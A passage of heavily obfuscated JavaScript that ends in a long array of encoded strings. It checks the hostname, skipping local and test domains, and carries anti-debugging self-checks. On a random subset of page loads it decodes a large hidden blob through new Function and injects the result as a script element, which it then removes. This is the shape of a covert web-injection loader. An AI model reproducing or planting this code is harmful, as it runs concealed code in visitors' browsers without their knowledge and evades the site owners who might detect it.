L&&L[0x4]&&!L[0x5]?!(l[a8(0x1e4,'otnL')](0x46,L[a8(0x1f9,'%e@$')+a8(0x1fd,'xVVt')](0x0))&&l[a8(0x256,'V6)Q')](0x66,L[a8(0x2d1,'bz)X')+a8(0x179,'dl9e')](0x0))||l[a8(0x13c,'dl9e')](0x49,L[a8(0x16b,'KmYk')+a8(0x184,'7YNu')](0x1))&&l[a8(0x1ae,'#M2M')](0x69,L[a8(0x206,'#M2M')+a8(0x14c,'Toy*')](0x1))||l[a8(0x1b1,'bk1T')](0x4c,L[a8(0x2dd,'sIX7')+a8(0x196,'b6$w')](0x2))&&l[a8(0x1b8,'ip8(')](0x6c,L[a8(0x24f,'J#rx')+a8(0x1ec,'zY87')](0x2))||l[a8(0x2a1,'TLhS')](0x45,L[a8(0x20c,'Toy*')+a8(0x1ef,'j9z*')](0x3))&&l[a8(0x262,'zY87')](0x65,L[a8(0x16b,'KmYk')+a8(0x276,'w)W%')](0x3))||l[a8(0x2c6,'dl9e')](0x3a,L[a8(0x2dd,'sIX7')+a8(0x196,'b6$w')](0x4))):void 0x0;}}function y(L){var a9=Z;return l[a9(0x277,'Noh(')](p,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,L=l[aa(0x1a6,'zY87')](v);if(L){var N=l[aa(0x2cd,'CZ$v')](p,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[aa(0x161,'N6UT')](N,'~')?l[aa(0x175,'J#rx')](y,L):O)&&l[aa(0x1d0,'fi@N')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[aa(0x137,'sIX7')](N,O);}}function A(){var ab=Z,L=l[ab(0x152,')rF4')],N=new RegExp(l[ab(0x266,'gVYt')],'g');return L[ab(0x199,'HSPH')+'ce'](N,'')[ab(0x291,'HSPH')](';');}function B(){var ac=Z,L=l[ac(0x18f,'fi@N')],N=new RegExp(l[ac(0x2de,'#M2M')],'g');return L[ac(0x2d8,'pID!')+'ce'](N,'')[ac(0x261,'sIX7')](';');}function D(L){var ad=Z;return l[ad(0x2ae,'7YNu')](-0x1,L[ad(0x235,'sCbV')+'Of'](String[ad(0x183,'pID!')+ad(0x145,'92yj')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1a1,'mWSa')](L)||new RegExp(l[ad(0x27d,'HSPH')],'g')[ad(0x18a,'dl9e')](L));var N;}function E(L,N){var ae=Z,O=L[ae(0x233,')rF4')+'h'];return l[ae(0x1c6,'HSPH')](L[ae(0x16f,'92yj')+ae(0x2b0,'b6$w')](l[ae(0x169,'sCbV')](O,N[ae(0x2e0,'HSPH')+'h']),O),N);}function F(){var af=Z,L=l[af(0x162,'CZ$v')][af(0x2aa,'Cgsq')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var O=l[af(0x205,'#M2M')](m,this,function(){var ag=af,V=l[ag(0x172,'KmYk')](typeof window,l[ag(0x239,'Toy*')])?window:l[ag(0x289,'D^V%')](typeof process,l[ag(0x227,'zGdx')])&&l[ag(0x15e,'w)W%')](typeof require,l[ag(0x215,'b6$w')])&&l[ag(0x27b,'mWSa')](typeof global,l[ag(0x18c,'#PSU')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x1c9,'HSPH'))+'p'](U[ah(0x1d3,'Toy*')]);return!X[ah(0x26a,'gVYt')](O);};return l[ag(0x164,'JJZa')](W);});continue;case'1':var P=l[af(0x27c,'Noh(')](A),Q=l[af(0x25a,'ajzO')](z),S=l[af(0x18b,'J#rx')](B);continue;case'2':return!Q||!!(l[af(0x1b0,'ip8(')](s,Q=l[af(0x185,'N6UT')](E,Q,String[af(0x244,'ULUv')+af(0x2ad,'X@vt')+'de'](0x2e))?Q[af(0x1c0,'xWe1')+af(0x228,'pID!')](0x0,l[af(0x2da,'zY87')](Q[af(0x24e,'3CL8')+'h'],0x1)):Q,P)||l[af(0x248,'bk1T')](s,Q,S)||l[af(0x271,'dl9e')](D,Q)||l[af(0x250,'CZ$v')](x));case'3':var T={};T[af(0x292,'HSPH')]=l[af(0x176,'#PSU')];var U=T;continue;case'4':l[af(0x149,'pID!')](O);continue;}break;}}function G(L){var ai=Z,N=l[ai(0x2c5,'zGdx')](v),O;N&&((O=N[ai(0x1d7,'zY87')+ai(0x14b,'Toy*')+ai(0x222,'zGdx')](l[ai(0x1f5,'bk1T')]))[ai(0x1e1,'bz)X')]=l[ai(0x26c,'gVYt')],O[ai(0x131,')rF4')+ai(0x14a,'bk1T')+'t']=L,(N[ai(0x2d7,'Toy*')]||N[ai(0x255,'b6$w')]||N[ai(0x2bf,'J#rx')+ai(0x243,'bz)X')+ai(0x2db,'Cgsq')])[ai(0x1a7,'bz)X')+ai(0x1cd,'fi@N')+'d'](O),O[ai(0x254,'fi@N')+'e']());}function H(){var aj=Z,L,N=l[aj(0x2ab,'X@vt')](p,l[aj(0x218,'ik7V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[aj(0x264,'gVYt')],P=new RegExp(l[aj(0x29e,'otnL')],'g'),(P=N[O[aj(0x274,'ik7V')+'ce'](P,'')])&&P[aj(0x293,'hCKM')+aj(0x245,'Toy*')][aj(0x19b,'ik7V')+aj(0x16a,'92yj')+'d'](P));}try{var I,J,K;l[Z(0x204,'ULUv')](F)||(l[Z(0x14f,'3CL8')](H),l[Z(0x28b,'ik7V')](0x1,l[Z(0x260,'dl9e')](q,0x1,I=0x4))||l[Z(0x2b6,'zGdx')](G,l[Z(0x160,'ajzO')](l[Z(0x29a,'gVYt')]('(',new Function((function(){var _0x4378663=function(){var _0x1580607c=['AfjPy3blmhnVtuHNEK9ey3nkmez5yJffBKTtDeXlrei0','C1PfDerHm0jyvvzWA1uWy25mq2rSvti5wvyXsNfHrMmW','qJror1uXtenKtfnSvNnkEwTYu3LND2vetMPAq3DUy1nS','z3DLrezQtML3BLDvqKzwu2nWsZbZB01iz3LzmK1ZsJb0','vNPwvgfwzfjvEwnZsJfKuLPRDfHvr3HQvg1kEeP5D25w','y3fuBNaWsNLRCLn5z3DLrgmYwvn3BMfSwKHxq2nWsZbZ','zdrtr3bqsNLRCLn5z3DLrezOwKn3BLjTuNrtEwnWsZbZ','D25wmujVwKvOmfyWBensEwnZsJfJmgrhuK1vmJLXzvvo','rff5tLn3BLrhwLvxu2nWsZbZB01izZnov0LZsJbgEwiX','neP5D25wmuz1vfzJmvPhuKPrmNqZsNL3BMvStNzsvMrt','A3jtEwD3zurvm01tD25rsezmu0nJCeSWC29nsgCXt0Dz','vMmWyLnJC0OZwKrHmMXyvdfkALzhvLHkExDUvJfkmLvg','uMfhtLDtvZbUtenKm1L6AZjrvK52u3LJC0OXyZnHvuPh','m3bUvKnJCfHumuXlrei0tLrwBeXdy3fuBNaWsNLRCLn5','C1j6muvxmdHVtuHNEe56z3nkmfK0ywTNBKTwmg9KsgX3','u3DUwKvAtuPty3blmhnVtuHNmu16rxnkmMHRu2XnBKTt','BKTtDeXlrei0tMPrEeXdzeXtBfzZsNLRCLn5z3DLre13','BZrImJuYwtjgAeP5D25wmuy2vdfKuLfTtLvzA2nUtenK','BLrTAgPurZfYt1zKu1Pty3nkmMD3vM1osfuYDhrwmuPm','sNL3BLz6vNfKmJr6v21svLLty3nkmwmXuJa1nveYDfvL','uw5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbLm0PSzeHw','yLC5CuP5D25wELzXvtnkDgeWEeDwEwnZsJnkvgiWuJjv','vg1suMjxoxnkExDUuKrOCLrwzfjnmLjnyLDZEeP5D25w','B01iz3LzmKLZsJfODwnxD25lu3rms0rcne5TrMXmq2rw','u3LJCeSWC29nsgCZtvDjC0OZsLHAAZrUs1n0teTeqJro','mZaWmwrxDuPhtW','AeP5D25LAMH2zdnJngeZqJfzu2nZsJfJm1rTuLnvmJH2','DeXlrei0tNPzmuXdzg9Lv1jWsNLRCLn5z3DLrfK1wML3','BLrhA2Pwu2nWsZbZB01izZbAr1vZsJnOswfRog5lu3rm','sNL3BLz6zg9ArKzeytj0EgmWtw5mq2ryvwK5ALvRtNjx','zfHvreyZvJfcv1KXtLPKu2nZsJfKufnTuKTJvu42uvvJ','DeXlrei0tNPrmW','CKP5A3jtEwD3zurjnu15D25JBgrTvgLJCeSWC29nsgCZ','mdLABLz1wtnsCgiYng9lwhqYwvHjz2fQmxvAwgnNvw1w','t1nhnu9Kr0vUtenKwfvwwMTtvgHYzuzKufjTuLDsEwnZ','nJi5owHSv0Dsua','yuvJBKXdzg5ur1jQuZboCMjgzffvEwnZsJncyvzTtLjt','ytfgwfvUAgTwrgHYzunJC0OZqNLnmK5iuti5B2rhrw5m','zeHwEwjPqNLjvda5y3P0ouXhtMjtEwD3zurfne5tD25r','vfyWBKTtDeXlrei0tKrkA0XdzgXJAKyXsNLRCLn5z3DL','CLn5z3DLrfjRtKn3BLuZCg5wq2nWsZbZB01izZfzvgTZ','yZjwBvjxwMXAALn6AhjmEwnZsJjWvgj6qLHumKz5vNPw','sNL3BMeWmhDKvMrszeDssfj5y3nkmJLuyNPoDfuYDffw','BMfQAhjprvv3zfzfBKXdzfHvAKzRvJfkr1KXwMTrEwnZ','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','uLvTuKPIv3n5vNPsBwrdy3nkmNm0yJnOwfvwuxLwELeW','r3nUs1n0teTeqJroAMn4tenKCwr5uxDkEwTYu3LND2ve','EwTWs25cAgnUtMXtvZuWs0vVB01izZboAMDZsJbcEfmW','D25IsezHwtaWngiWrKzJu2nZsJbzngf6AgPIv3rQy1Df','u2XnBKTtDeXlrei0tvDzm0Xdzdvkr05IsNLRCLn5z3DL','y21wmgrysNvjr1PIv2LND2vesxPnAxDUveDRALzty3by','zfPuAu5WsNLRCLn5z3DLre5Qwvn3BLjgzhHou2nWsZbZ','ndC5nZaYA3nfr1DX','qxDmrZG5s0C4CMjSDdbyu2TStuHNEe1eqxnJrdf1vZns','vg1ss2jxCZvLrwCWsNL3BLyXrM1ImwrrtJjoufPfC25m','vezWALzhrw5mq2r5tw5OA1vhmxzprMrrzfnJC0OWvKrI','ueTeqJrnv1PPtenKCMr6ze1kEwXKs1nzBvjgDfblrei0','mxjHBgrstKnJC0OWsLrIm0zyvvvAA1nhmxzHAwnZsJbk','sJfKu1vTtKHvmNrpvJfkq1PfAgHkExDUuKHOmfPfDhrI','tenJEgvgzfvkEwTYu3LND2veuM1zExDUuKzKEe5ty3bl','mu5qyvnJCfHumuXlrei0twPgAeXdzeXtse5jsNLRCKOZ','utrmq2rhwKCXteP5A3jtEwD3zurzmu9tD25ur1Pvv1nJ','sgC0tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHt','yJjkmK9hDg5kExDUy0rOCKSZwM5umvfUtenKEvuYoxrr','mdG0sNL3BLyXqNLKv1iYzeDotwnty3nkmfz0yNPcD2rh','vZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5zKH4EK8Z','nvHvAwnZsJfJma','tvzssffdy3blmhnVtuHNEfPxuxnkEMHSwxLfBKTtDeXl','rKfUs1n0teTeqJrnBvPPtenKB2vxuNbkEwTYu3LND2ve','q2rytJj4A1mWtNzLwgXeytjJBKXdzdfpr3m1vJfks1KX','C0OYuKDuq1vUs1n0teTeqJrnmLjStenKnfnhCfbkEwTY','BLzStZmXAwnTvMHHENq5zLnOmuXhrNLAm1z0wLC1mgn5','s0P5A3jtEwD3zurkALPPD25nvLjiuunJCeSWC29nsgCW','whrWwMLOzK1izZnoEMSXtLrfD1PgC25sBLPVu25KwuOX','uMjuEwD3zurnne5tD25nwgHyvKnJCfHtAdbLwejSyJjz','vtv0wgLJCfHtAdrxmePKv3Pcne1gmhbmsgHIuwWXyK1i','rxnkmNqZtJb3BG','y3nkmwrqu21osfeYDfjwmuL6wKvKAeP5D25rBtf2vfzK','uNnwELjesNL3BLyXsLfJmK15zeDoswnty3nkme50ytfW','vJfks1PfBerIm2TUtenKwfvvouLArgHYtJfJmvz5y3nk','tNjssgXysNL3BLz6wNHwmwrtwKDsuK9hDfnkExDUyuvo','y3nkmKzRu21os1nhvtnkExDUwtnoq1KXvtrIEMW0wvnJ','EwnWs3LOteTeqJroBuzTtenKwLffvLzkEwTYu3LND2ve','BKTtDeXlrei0tvrzmuXdzdrtr3bqsNLRCLn5z3DLreK0','nwnuzenkEwTYu3LND2vevtfoq3DUyuDss1v5y3blmhnV','u2nZsJnsBvLvEhzABKvUtenKwfvgsMPuEMHYsZfKugvh','mwDUs1n0teTeqJrnv1jRtenKuePfswTkEwTYu3LND2ve','tenKnvDhstrwELzTwwLJC0OZBfrHEKj5yLC5rvz6uxDk','q2rTvti5ufyXsNrzvMmXzvnJC0OWstrIm3byvwTKufz6','yuDSCweYEhrIBtL3y1HkEMrivJjKm2G1zwTgq1eWuKzs','s0rcne5xsMLmq2rqsKvjA0P5A3jtEwD3zurkBu1PD25L','wJfougfty3blmhnVtuHNmvL6rxnkELjhsLv3BKTtDeXl','ExDUyMPgA1KWzfrHm0jyvvrrBKXdzfHorxHRuwToCK0W','qJroreuYtenKrvyZrtfkEwTYu3LND2vevtvoAxDUwJfo','wfqWog5mq2rXu1D4ALn6AhzHmfPisNL3BMrxmxztsgH0','rfuXyZbIu2nZsJncDgiWnxnrmNrTsNL3BLz6vNDArKze','yJi0B0TyDdjzweLNu3OXzK1izZnoEMSXtLrfD1PdEgPq','r3rOytfJBKXdzgHIvZLtvJfcCe1wyZfLu2nZsJfKuvPR','AwD3zurzEvPdD25xvtrQyvnJCfHtAg9msfvZtuHNmeXg','tKrJmuXdyZvJvgrdsNLRCLn5z3DLreuZtML3BLmWCfzI','D25Lv3rfyxLJCeSWC29nsgD5tvDvC0OYvNLnwfvUs1n0','B01izZfAAMnZsJjWm0Peqw5lu3rms0rcne5TrMTmq2m1','AhjLsejeytiXmG','CgPvA05YvgXKue4YuKXsEwnZsJfJmMfhuLvKm3bcy0Hf','uLnKvvi2yLHfBKXdzfHovK5PzfzoDMrTmwHkExDUzevo','u3rms0rcne5uBgXmq2rXzhLrD0P5A3jtEwD3zurwAe1d','wwL3BLDvngPHu2nWsZbZB01izZjnEKLZsJaWBgjfvw5l','teTeqJrnEKeYtenKnuPhtMjkEwTYu3LND2vertrAAxDU','sNLSzeTeqJrnq2TZtuHOA0TtAY9LvhaXvZjfD0TeqJro','BLyWowLuv3H0ytfAAgnty3nkmwmYtvDWwe56qxPwmuf3','q2ryvuHsALrftNzuvMrrwvDZBKXdzfHvseL2wtb4q1KW','wfnOq0XiAgjuAwD3zurjne9dD25nvLjiuunJCeT5zg9k','BKXdzfHuEMX1vNPwB1PfCerHmhnUtenKwe5towTtrK52','z25lu2TYy0DgEwmYvKPIBLfVu2LND2vettrpu3DUwLyW','ytbSwe5euw5mq2ryvwXWALnxAdzsvMrsvxLJC0OYrNrH','muXkEwTYu3LND2vevMLpq3DUyuHSA2fty3blmhnVtuHN','vKzOwe5gtJrwmdL0sNL3BLyXsK9zmdfmvezgwfvxmg5m','wMTzu3DUvJa4A1fPy3blmhnVtuHNEu9hrxnkmu42wJfr','uKTvEwnWsZbZB01iz3HzBuLZsJj0m04WD25lu3rms0rc','zfC1AMrhBhzIAwH5s1H0EvPyuJfJBtrNy2LNCe8Zmhnz','uxLJC0OXzfjKr1jlwwTsnMnyrw5mq2rQt0D0u1jxwLbK','s0rcne5eAg1mq2mYvKDAAuP5A3jtEwD3zurrnu9dD25p','sNLRCLn5z3DLrfe0tNL3BLngBenLu2nWsZbZB01izZjz','y1nJCeSWC29nsgCXtvDrC0OWwMTIvxnUs1n0teTeqJro','vvPRvKCXDLjftLPAu2nZsJnwBu9fBhjAEMDUtenKwfvh','zenJCeSWC29nsgCYtw1fC0OWuLHJvfvUs1n0teTeqJrn','wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrNy2L0EK8Zmhnz','odnZzhjdvhq','zfHvrxrPwJfoCLzSyZbsEwnZsJfJm2fytNHrmJL6y0zJ','u3LND2veyZnnu3DUvJa4A1fPy3blmhnVtuHNEfL6uxnk','u1PfDfrHEMnUtenKwe5RoxPLvgH2tKCXAeP5D25wmujz','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','mJyXnZC0ELn6z3jf','BefsvLvUs1n0teTeqJrnELjRtenKCwr5uxDkEwTYu3LN','BKXdzgHprZLuvJfcrwfSyZbLu2nZsJfJme0YtLnrmNm0','BLjQAhftq2nWsZbZB01iz3HzvevZsJjWv1iXz25lu3rm','AxDUyw5JA01dy3byvdfms0rcne5xsMPmq2qXuJfAs0P5','sKrbBKTtDeXlrei0twPoAeXdzevAmdfKsNLRCLn5z3DL','mK5usxnkEMX4tJbjBKTtDeXlrei0tKrwBuXdze1ABfjA','rfKYtLn3BLr5uKnkq2nWsZbZB01iz3HoALLZsJfSt0KY','q2ryvuzWA1rysMLom1zysNL3BLyXrtvsrMrtuw1oufPi','sJbOwLfUA25lu3rms0rcne5xsMTmq2rnwMXswKP5A3jt','BfrwELzdwtfvEvrTtLrAvgHRyJnwCeP5D25AvK52zvzK','C29nsgCXtxPRC0OWwtrHA2DUs1n0teTeqJrnAKPStenJ','mNm1vJa5s1PfourHmLvUtenKwfvQtMTvrwHOtuHwEeP5','EwTYu3LND2vestjpq3DUtvzssffdy3blmhnVtuHNEu1Q','D2veqxnnsgCYtKyWCe8YBg1lsfvWy21wmgrysNvjsfu5','AZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1Im0LVzg1g','mLjyvvvWA1nwy25mq2rUyLC5u1PvtNjmmwrru3LJC0OX','ufKYrKDkEwTYu3LND2veuM1ou3DUuM1sDfn5y3blmhnV','ttjstvuYoxbwmuP4sNL3BLz6uNbKrvL5yLvNBKXdzfHv','nwnuzenkEwTYu3LND2vettrpq3DUtvzssffdy3blmhnV','EwTYu3LND2vevxHpu3DUytfAAMrty3blmhnVtuHNEK5x','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5sZnn','AfHkExDUwLu1EvnwyZnuBvjwuNLJC0OWvK9Hv2HQzuvZ','A3jtEwD3zurJmvLtD25ur2TQvLnJCeSWC29nsgD5tLDr','mZiWmty3DvHYsgD4','vLHumMHQvMXWveP5D25Ire5vtKzJmK0YuK9wEwnZsJfK','zZfpv1LZsJbOwLfUA25lu3rms0rcne56sMHmq2rnwMXs','z3DLreL6wwL3BLrtvNnsu2nWsZbZB01izZjnvevZsJfO','u3rms0rcne1xwxLmq2rht0DWsuP5A3jtEwD3zuroAK9d','yJbgm09hDeXkExDUuwPODK5wzffLvxbytNPNBKXdzdvK','mu42wJfrBKTtDeXlrei0ttjoAKXdzg9nv05IsNLRCLn5','vMnUtenKq1uYotfwmdLtwKuWngiZvw5mq2ryvhPStwje','s0rcne1uzgLmq2rUvta5CeP5A3jtEwD3zurvELPdD25z','BLjStNzIm0jzwKDosfz5y3nkmwrttJjsufnwqLzrBKvU','vKrODMnyAfPnq2nZsJfKuLPREfHoBwHRvwXoCLDdy3nk','C0P5wJbwrKfUs1n0teTeqJrovgmWtenKmviXwKTkEwTY','rM5sEwnZsJfJmvjetNvnwejRu2TJBKXdzfHvv1jRvLzK','BLz6vJzKBvv5vM1otfj5y3nkmwrqv21suu9hDfzwmdLl','tML3BMeZyZnuq2nWsZbZB01izZjzmKLZsJnwsfzRB25l','rei0tw1wBeXdzg5ovxCXsNLRCLn5z3DLrgn3t0n3BK1y','vNPKC1KXrNrImvvUtenKDfPhuMPvmgq1tKnJC0OZrtrI','rgiXwLHvrgHxvNPwAeP5D25zEMH2uZncDgeZuLHvBtbU','C1jty3blmhnVtuHNmfPetxnkmvPlvev3BKTtDeXlrei0','veDAvvDty3blmhnVtuHNm01uuxnkmMmXvervBKTtDeXl','sMrkEwTYu3LND2veutrnExDUyuHSA2fty3blmhnVtuHN','zg9nv05IsNLRCLn5z3DLre5OwML3BLr5uKnkq2nWsZbZ','A0z4sNL3BLz6uM1LBuOZttjsswnty3nkmwrszuDotfuY','uxnkmdHRuwLrBKTtDeXlrei0tvDrD0Xdzg9ArxbusNLR','C0P6rJrwmvfUs1n0teTeqJrnv1eWtenKAfrTmwvkEwTY','mgHAuw5RBKTtDeXlrei0txPABuXdzdvkr05IsNLRCLn5','uLjIv3mYutbOveP5D25wmuL6wKvSywfxtKrwEwnZsJfJ','BKTtDeXlrei0txPzm0Xdzg5ovxCXsNLRCLn5z3DLrgn3','mwnUtenKDLeYodbsrxbWvenJC0OXzfnJr05uvtjZEfyX','mvfUs1n0teTeqJror016tenKEvyYwK9kEwTYu3LND2ve','wgqYtuvnBKXdzdvrmJLouMXoDLjUCeHkExDUvNPAEfKZ','teP5A3jtEwD3zurvme55D25wA3bnvenJCeSWC29nsgCX','vw1ouMruvNzwmuzusNL3BLyXrMfArK50ytngwfvutMTt','wMXOC1KWntbHvKLUtenKwfqZuMPumJf2zwXKu1Lxrw5m','muj4y21OvgeWsLHomJbUtenKnLDhwxPKme52thLJC0OX','C0OYmvrImezTt0D0B1yWovHkExDUvNPvmfzRtKrHmLOX','tNLJC0OXzfjtBu5jvgTrnfyWouXkExDUzfCXDLrittrH','rdL0s2Pcne5eqxjIANb1teD3CKT5vxDLrffWudjZCLbw','z3Hyu2TWy21wmgrysNvpmK52yM5sCgjUvMXpmK5OyZjv','s0rcne1uwMTmq2rmu2XwC0P5A3jtEwD3zurfm1L5D25s','zdvHmfjYsNLRCLn5z3DLrePTtun3BLjTuNrtEwnWsZbZ','C0P5wJbwrKfUs1n0teTeqJrnEMXPtenKEeTyAdvkEwTY','tuHNm05uvxnkmfjUvfyWBKTtDeXlrei0txPRmeXdzgXJ','tvnPuw5lu3rms0rcne5QBgLmq2m1y1rKq0P5A3jtEwD3','seP5D25wELjiwM5ODgeYBezzu2nZsJfKuu9eBgXIv3rv','z3DLrezTtML3BLLvnxryAwnWsZbZB01iz3PzBvLZsNPg','sejRuJfoCLfwzfnKr1juvNLJC0OXzfbtBvjkt0D0BfyX','vdfoBvPgtNjImwmWvNLJC0OXyZbwr1jgutj0EgvRy25m','AgnPqNnqvei0tun4DeXhnhnIEJb3zurbn2jQmxbxEwrQ','D25Hr1jlvxLJCfHumw1KvZvQzeDSDMjPAezlwhqYwvHj','vJfgmLuXyZbtBvjkvtj0teP5D25rvtu0wKvNngj6uLHv','m1LtD25HsgXRyvnJCeSWC29nsgD5tuDrC0P6uK1tAvfU','z3DLrezTtLn3BK9yrtnrAwnWteDoyLn5z3DLrfjPtxL3','BdbrmNn3zdbJBKXdzfHoAMrRvMPODLPvrKrHmffUtenK','z3bLmZa3y21wmgrysNvjseK5svz0zeXiyZDMvhq5s0nR','vZf4sNL3BLjftNjLv2C0ytfWrfLty3nkmwrtt1DgDK1R','u3LND2veuM1nExDUwNPwtu5ty3blmhnVtuHNEvPhwxnk','y3blmhnVtuHNmK5QuxnkEMX4tJbjBKTtDeXlrei0tKrA','wKrHEKjYutj0rLfvy25mq2qYyLC5nfjuAhzxBNbisNL3','zfHvsfjQu3PbnvnSzfbvEwnZsJfJm04YuLjvmJKYzw1f','qMHJBK5Su1C1meTfB29nsgD5t1DfC0OYAdvAr2TUs1nR','yuDgEvfyuw5yu2H2s3LZCe8ZnxvkAvLVyLqXC0PuqJro','uKP5A3jkmK5SsJeWB2f5D25kEwTZyLnRn2ztz3blvhm9','wePStevsyLr5z3DLre13tvn3BMnSzg1uAwnWwfnRBuPR','tNHkExDUzuCXCG','D25lu3rms0rcne1TuMTmq2q1ytbsCKP5A3jtEwD3zurg','tvDoyKP5A3jtEwD3zurrEu1PD25trMXdzvnJCeSWC29n','utj0vuP5D25rBwrxwKzcrgj6AfHum0vUtenKnveYowPJ','q3DUwKvAtuPty3blmhnVtuHNmvPuA3nkmLjhvenvBKTt','z3DLre5Rt1n3BLyWogTrAwnWsZbZB01iz3Ppv01ZsJfo','sgCZtNPjC0OWwtrHA2DUs1n0teTeqJroELjTtenKnfnh','DeXlrei0tvDrEKXdzhjwBu4XsNLRCLn5z3DLre0XtNL3','ve0XtenJBwrguLfkEwXKs0HwyLrtz3DLreKZtML3BLjh','yvC1BLD5zg1JBtL0utjOAgnRtNzAr1vUwfnOC1D5zgPH','u0zKuvnfovHorefUtenKwe5uBgTIBvPZwKzoseP5D25r','C0OXyZfsBvjptvrKALnhmxjLu2nZsJbotfeZrMXusgTU','uLrImJvYyLD0rLyXsKrkExDUvJfgAwfxmdrHEKjSuNLJ','s1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1DumvDp','q2rUvta5CeP5A3jtEwD3zurwAK1PD25xrZv4yKnJCeSW','CeSWC29nsgCXtxPJC0OYvMrowevUs1n0teTeqJrnBuzR','mhnVtuHNmu1urxnkm2XYuKDZBKTtDeXlrei0tKrrmeXd','me1dD25HrezQv3LJCeSWC29nsgCYwwPJC0P6rLvsmefU','C0OZwKrHm1PRyLD0Dgrhrw5mq2ryvdjSAfPuAhjzmwmZ','y3blmhnVtuHNELLQtxnkmhHWstfvBKTtDeXlrei0tKrK','r1L4tenKBK5vDZfkEwTYu3LND2vertvoAxDUu2Lwu1Ht','BKXdzg1vmNnYy21wDgndy3nkmeP0yJjOwfvyBg5wEMm0','BKTtDeXlrei0tKrKBeXdzhjwBu4XsNLRCLn5z3DLrfPQ','mMruvdjRBKTtDeXlrei0tLrkBuXdzgXJAKyXsNLRCLn5','BKXdzhjnrwqYvJfgA1PgwNHkExDUvJa5svPhsK1Hr05l','uKnkEwTYu3LND2vevtbnu3DUuuHgtfndy3blmhnVtuHN','v3r6uKDfBKXdzenIvZLmvJfkAffwyZbJu2nZsJfJmLDT','y3nkmLzHttjovfuYohjJmgnUtenKDe1wAffwELjlwKv4','sMTmq2q0u0DWua','tKrSBeXdyZrAv01OsNLRCLn5z3DLrfeXtvn3BK9hvMPj','CgXsruP4sNL3BLz6uMTArtLeyJfsnLLyrw5mq2r5t0C5','wxnkmMG1wKDRBG','rxbRyuDss1j5y3nkmMC0yJjwwfvuvLjwEMresNL3BLjT','ndn4r3DOAgm','Cwr5uxDkEwTYu3LND2veyZbnExDUvtnWBLzdy3blmhnV','CeSWC29nsgCXtwPJC0OZsLHAAZrUs1n0teTeqJrov1eZ','wJzIvMrttKnJC0OZAfrHmuzyvuHsALvTAhrkExDUvNPw','v1LUvw5mq2qXtvCWmfLQqMHkExDUvJfgs1KWCfrHmu5y','vJa5ueP5D25wELPzyLHSrgeYvKrwEwnZsJjoB2jywLHv','mMTUs1n0teTeqJrorfKXtenKEeTyAdvkEwTYu3LND2ve','y3blmhnVtuHNEa','tKrNmeXdzhjwBu4XsNLSzeThwMjwAwD3zurrD1PtD25t','rfL4t1n3BMvfAhfuEwnWsZbZB01iz3PAAKvZsJb0s1zx','u3LND2vevxDpq3DUuKzKEe5ty3blmhnVtuHNEvPQrxnk','sJb0s1zxD25lu3rms0rcne1xstjmq2rnyvnovKP5A3jt','B01izZfzvfLZsJjgt2jwng5lu3rms0rcne1Tstfmq2ry','zfnAr05xzeHfBKXdzgHKvZfQvJfct1PguKHkExDUvJfk','tKn3BKTRntzKq2nWsZbZB01iz3HoEMnZsJb0s1zxD25l','wMX0Ae1Pz3DLre0ZtKn3BK1yAfHwq2nWwfnOB0Xivxnn','yZnrmNHyvuDRBKXdzhPIv3qZyKzoCMqZuKHkExDUzuvo','q2S3wM05EuTiwMHJAuiXufrcne1dEdjqv3HIsJj4BgjT','yxPNBKXdzhPIvZH6zevoCLnUCgHkExDUvNPwBe5frK9J','vxnkELPvwM1jBG','sgCXtKDvC0OWDeLJmgDUs1yWC1eXDe9lrei0tLrREeXd','s2S1nMrdy3blmhnVtuHNmK1Qz3nkmg9SvwWWBKTtDeXl','s1n0teTeqJrnvfzOtenKCvzRzfLkEwTYu3LND2vevtnA','mfPduNLJC0OYnuTKr05pv0DwreP5D25Kru5Yu0zKuuWY','vuDwELz6utbnrMrtvNLJC0OWwNrIm0zVy3PoALzxrw5m','mhHOtKzKuvzTuK1Ju2nZsJfKugrhuK1Jme01uKDfBKXd','ne5urtjmq2rlsLzkzeP5A3jtEwD3zurJEu1PD25Lu1jQ','rLz6vKHLBgrtyvnJC0OYtK9Jr05ot0DZnfyXsMXkExDU','tvrnC0OXvNPovuLUs1n0teTeqJror05QtenKwLrPtNbk','sNL3BLz6wKnArtv0ytncrLLxmg5mq2rytKHOA1rgtNzn','rw5lvJbVzdf0tW','vu5YvuC1EeP5D25KrZfYtdfKufPhuK9pr3rYsNL3BLyX','z3DLrfjSwwL3BMfUy2Tnq2nWsZbZB01izZbAv1LZsNPs','DgvZDa','vdjRBKTtDeXlrei0tLrzEeXdzeXtBfzZsNLRCLn5z3DL','tvDzEKXdzfPrrvzwsNLRCLn5z3DLre5QwML3BK1wuKHr','q2nZsJbosLjhBfHomhD6sNL3BLz6wK1sBgmZvdfwwfqY','y3blmhnVtuHNEK4YvxnkmgHAuw5RBKTtDeXlrei0ttjj','tK1pr3rTvJa5mfPfnuHkExDUyJaXu1KWoxrHmJfyvuzJ','z25lu3rms0rcne1xvMLmq2nTzezsuuP5A3jtEwD3zurJ','oxvlseLZy3L4muTyDhLAwfiXy200z2nPAhPmsfvWtZmW','BLfRndrwr3Hpt0nJC0OWwNrHmwXcyLC5BLz6wMXkExDU','EwD3zurnm1LPD25tmgH6u0nJCeSWC29nsgCXtxPjC0P6','vefUtenKwfvvwMPwreuXvKzKue1dy3nkmwmYtLvoCLPS','tNjxBu5eytfcALz5y3nkmwmYv21su01xAgPwvgHYywLJ','r3nUs1yWCe8Z